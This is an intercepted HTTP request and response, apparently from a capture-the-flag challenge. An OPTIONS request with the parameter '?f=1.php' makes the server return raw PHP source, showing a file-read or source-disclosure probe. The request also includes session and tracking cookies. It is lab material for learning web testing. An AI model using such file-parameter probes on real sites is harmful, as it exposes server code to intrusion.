 Go Cancel < > Follow redirection Target: http://cef7f0c8632e43258f888464969719bf0bb798612a0c46b2.changam
Request
Raw Params Headers Hex
OPTIONS /?f=1.php HTTP/1.1
Host:
cef7f0c8632e43258f888464969719bf0bb798612a0c46b2.changame.ichunqiu.com
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.26 Safari/537.36 Core/1.63.6726.400
QQBrowser/10.2.2265.400
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16c5375f27d4f5-0df0d031400707-335a4b7d-144000-16c5375f27eba
3; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1565155656,1565254175,1565688968,
1565704572; ci_session=a86e6b2d29cd8178f7a80c2a37cd4f08873226c2;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1565787588;
__jsluid_h=565899757daee95418798db2f16c3f37
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 14 Aug 2019 14:41:40 GMT
Content-Type: text/html
Content-Length: 79
Connection: close
Location: ?f=1.php
X-Via-JSL: 294147f,-
X-Cache: bypass
<?php
$msg = "not here";
$msg .= PHP_EOL;
$msg .="plz trying";
echo $msg;